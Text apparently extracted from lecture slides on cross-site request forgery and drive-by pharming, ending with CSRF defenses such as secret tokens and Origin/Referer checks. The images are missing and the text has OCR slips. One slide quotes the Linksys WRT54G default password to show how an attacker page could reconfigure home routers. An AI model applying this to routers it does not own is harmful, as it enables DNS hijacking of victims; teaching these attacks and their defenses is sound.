3. ATTACKER page HTML causes a request to google/... this request uses Victims google/ cookie jar request unknowingly changes state of victim's account

# Cross site RF



# Form post with cookie



# Drive-by Pharming (Stamm & Ramzan)





Looking for the Linksys WRT54G default password? You probably have little reason to access yourrouter on a regular basis so don't feel too bad if you've forgotten the WRT54G default password. "

...

For most versions of the Linksys WRT54G, the default password is *admin*. As with most passwords, the WRT54G default password is case sensitive.

In addition to the WRT54G default password, you can also see the WRT54G default username and WRT54G default IP address in the table below.

"

# Drive-by Pharming (Stamm & Ramzan)



Wireless nvram value setting

### "Use DNS 1.1.1.1"





**Standards and Technology** 

## National Vulnemability Database



### http://web.nvd.nist.gov/view/vuln/search-results?query=csrf&search\_type=all&cves=on

# CSRF defenses

Secure Token:

Referer Validation:

Custom Headers:

### <input type="hidden" id="ipt\_nonce" name="ipt\_nonce" value="99ed897af2">

<input type="hidden" id="ipt\_nonce" name="ipt\_nonce" value="99ed897af2" />

## CSRF Recommendations

## ◆ Login CSRF

- **EXECUTE: Strict Referer/Origin header validation**
- **.** Login forms typically submit over HTTPS, not blocked

## HTTPS sites, such as banking sites

! Use strict Referer/Origin validation to prevent CSRF

### **◆ Other**

! Use Ruby-on-Rails or other framework that implements secret token method correctly

### ◆ Origin header

- **EXECUTE:** Alternative to Referer with fewer privacy problems
- **E.** Send only on POST, send only necessary data
- ! Defense against redirect-based attacks